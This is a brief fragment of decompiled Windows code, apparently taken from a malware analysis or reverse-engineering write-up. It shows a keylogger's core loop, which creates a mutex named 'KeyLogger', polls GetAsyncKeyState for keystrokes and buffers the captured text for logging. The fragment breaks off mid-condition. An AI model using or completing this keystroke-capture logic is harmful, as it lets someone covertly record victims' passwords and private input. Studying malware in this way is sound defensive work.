 hHandle = CreateMutexA(0, 0, "KeyLogger");
WaitForSingleObject(hHandle, 0xFFFFFFFF);
if ( dword_1002DE78 )
{
dword_1002DE78 = 0;
memset(v8, 0, sizeof(v8));
memset(String, 0, sizeof(String));
while ( 1 )
{
Sleep(0xAu);
if ( lstrlenA(String) )
{
if ( sub_10003BC7() )
sub_10003AD6(asc_1002EF04);
sub_10003AD6(String);
memset(String, 0, sizeof(String));
}
for ( i = 0; i < 101; ++i )
{
KeyState = GetKeyState(16);
vKey = dword_1002DCE4[i];
if ( (GetAsyncKeyState(vKey) & 0x8000) != 0 )
{
if ( GetKeyState(20) && KeyState > -1 && vKey > '@' && vKey < ']' )
{
v8[vKey] = 1;
}
else if ( GetKeyState(20) && KeyState < 0 && vKey > '@' && vKey < ']' )